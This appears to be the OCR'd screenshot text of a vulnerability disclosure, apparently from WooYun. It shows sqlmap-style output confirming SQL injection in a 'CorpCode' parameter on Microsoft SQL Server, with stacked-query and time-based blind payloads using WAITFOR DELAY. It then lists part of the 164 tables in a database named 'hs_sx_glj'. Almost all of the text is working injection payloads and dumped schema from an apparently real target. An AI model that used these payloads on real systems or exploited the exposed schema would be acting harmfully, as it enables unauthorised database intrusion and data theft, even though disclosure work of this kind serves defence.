 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked
Payload: CorpCode=1'; WAITFOR DELAY '0:0:5'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-bas
Payload: CorpCode=1' WAITFOR DELAY '0:0:5'-
---
Database: hs_sx_glj
[164 tables]
+------------------------------------------+
| dbo.BM_CA |
| dbo.BM_CA_Flow |
| dbo.BM_CertificateType |
| dbo.BM_CorpAchievement_JL |
| dbo.BM_CorpAchievement_SG |
| dbo.BM_CorpAlterDetail |
| dbo.BM_CorpAlterMain |
| dbo.BM_CorpPersonStat_JL |
| dbo.BM_CorpPersonStat_SG |
| dbo.BM_Corporation |
| dbo.BM_CorporationAffiliated |
| dbo.BM_CorporationAptitude |
| dbo.BM_CorporationAptitude_Detail |
www.wooyun.org